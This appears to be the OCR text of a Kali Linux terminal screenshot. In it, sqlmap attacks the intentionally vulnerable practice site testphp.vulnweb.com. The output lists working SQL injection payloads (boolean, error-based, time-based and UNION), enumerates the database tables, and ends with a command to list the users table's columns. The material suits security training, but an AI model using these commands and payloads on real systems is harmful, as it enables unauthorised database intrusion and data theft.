 root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart --tables
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 00:19:56 /2025-04-23/
[00:19:56] [INFO] resuming back-end DBMS 'mysql'
[00:19:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2 AND 3425=3425
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=2 AND GTID_SUBSET(CONCAT(0×7171787a71,(SELECT (ELT(7253=7253,1))),0×716b7a6b71),7253)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2 AND (SELECT 1980 FROM (SELECT(SLEEP(5)))KHgh)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7890 UNION ALL SELECT CONCAT(0×7171787a71,0×654e636b58575850557a486346674a486b676e6f45517371584a6e7375704a594472614b5277765a,0×716b7a6b71),NULL,NULL-- -
---
[00:19:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[00:19:57] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[00:19:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 00:19:58 /2025-04-23/
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns